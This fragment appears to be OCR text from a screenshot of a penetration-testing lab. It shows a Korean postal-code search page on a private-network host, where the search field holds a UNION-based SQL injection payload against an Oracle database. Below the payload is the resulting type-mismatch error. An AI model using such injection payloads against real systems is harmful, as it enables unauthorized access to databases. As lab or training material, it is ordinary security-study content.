 192.168.0.110:8080/lhs/jo
192.168.0.110:8080/lhs/join/checkPost2.jsp
우 편 번 호 체 크
동 이름 입력 영등포동8%' UNION SELECT NULL, 123, NULL FROM DUAL-- 검색
java.sql.SQLSyntaxErrorException: ORA-01790: 대응하는 식과 같은 데이터 유형이어야 합니다